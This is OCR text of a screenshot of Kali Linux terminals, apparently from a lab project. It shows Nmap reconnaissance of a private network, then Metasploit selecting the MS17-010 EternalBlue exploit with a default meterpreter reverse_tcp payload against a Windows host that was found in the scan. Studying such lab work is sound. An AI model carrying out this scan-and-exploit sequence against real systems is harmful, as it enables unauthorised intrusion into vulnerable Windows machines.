 1 2 3 4
3
9:48
kali@kali: ~
File Actions Edit View Help
|_Not valid after:  2022-11-06T04:07:44
8443/tcp  open  ssl/https-alt?
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=DD2VK07 FA8FCA9C0E54/organizationName=Google Inc/
| Not valid before: 2019-03-05T08:00:00
|_Not valid after:  2041-06-22T04:25:29
9000/tcp  open  ssl/cslistener?
10001/tcp open  ssl/scp-config?
MAC Address: 20:1F:3B:06:CB:E3 (Google)
Nmap scan report for 192.168.0.103
Host is up (0.0036s latency).
All 1000 scanned ports on 192.168.0.103 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
MAC Address: A8:47:4A:55:1B:ED (Hon Hai Precision Ind.)
Nmap scan report for 192.168.0.129
Host is up (0.00051s latency).
Not shown: 981 closed tcp ports (reset)
PORT      STATE SERVICE              VERSION
21/tcp    open  ftp                  Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
22/tcp    open  ssh                  OpenSSH 7.1 (protocol 2.0)
| ssh-hostkey:
|   2048 a5702aacb0ab784fbc1efc053623de38 (RSA)
|_  521 4aa1db4e864943fe0eb86a337fa97882 (ECDSA)
80/tcp    open  http                 Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
135/tcp   open  msrpc                Microsoft Windows RPC
139/tcp   open  netbios-ssn          Microsoft Windows netbios-ssn
kali@kali: ~/Desktop/projekt2
File Actions Edit View Help
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search eternal blue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check
Description
-  ----                                      ---------------  ----     -----
-----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Ex
ecution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command
Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No
MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit
/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >